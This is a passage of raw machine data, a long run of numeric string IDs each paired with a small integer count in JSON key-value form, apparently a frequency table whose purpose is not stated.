"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":5,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":6,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":7,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":2,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":5,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":4,"297":2,"15169":9,"15255":2,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"2220":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":1,"9243":3,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":4,"11343":3,"989":2,"365":1,"10151":2,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":8,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"11271":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":4,"2452":27,"2441":4,"2458":6,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":1,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":3,"527":5,"8823":1,"11314":3,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":5,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":1,"11127":3,"1944":3,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"965":1,"2676":3,"13192":2,"14842":3,"14615":1,"2238":2,"1356":4,"1517":4,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":2,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":6,"8785":1,"2439":1,"1756":2,"1707":3,"6596":1,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":4,"8582":1,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":1,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":3,"14725":1,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":2,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":2,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":3,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":3,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":1,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":4,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":4,"9336":3,"9335":5,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":4,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":2,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":5,"15687":2,"15513":1,"15784":11,"15785":4,"15596":4,"15899":2,"9622":1,"16118":1,"1713":2,"2862":1,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":1,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":10,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":2,"1169":3,"16253":1,"2387":4,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":4,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":4,"16868":1,"16287":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":3,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":3,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"17623":1,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":2,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":3,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":2,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":4,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":3,"1124":1,"1611":2,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":3,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":2,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":3,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":1,"15984":2,"9346":1,"645":2,"2423":3,"2460":6,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":1,"18274":1,"6661":1,"752":1,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":3,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"7254":1,"14721":2,"16008":6,"15162":1,"9594":1,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":6,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":3,"16004":3,"15938":4,"10666":2,"17000":1,"501":4,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":5,"5827":1,"2332":1,"380":3,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":1,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":3,"1761":1,"16703":1,"19381":1,"11179":2,"354":6,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":4,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":2,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"7982":1,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":7,"12722":3,"980":3,"1122":3,"14495":1,"4466":1,"1108":2,"1282":4,"20522":1,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":3,"345":4,"2277":2,"7545":1,"2081":3,"11320":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":2,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":1,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":2,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":5,"18731":1,"14181":1,"12801":1,"21664":1,"11493":3,"7367":1,"21675":2,"19441":1,"13910":1,"21320":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":3,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":2,"19301":2,"1414":5,"11454":2,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":2,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":3,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"19093":1,"16648":2,"22777":2,"23039":1,"23314":2,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":3,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":5,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":1,"8760":5,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":4,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":4,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":2,"7370":1,"8019":1,"649":2,"12115":1,"1905":3,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":4,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":4,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"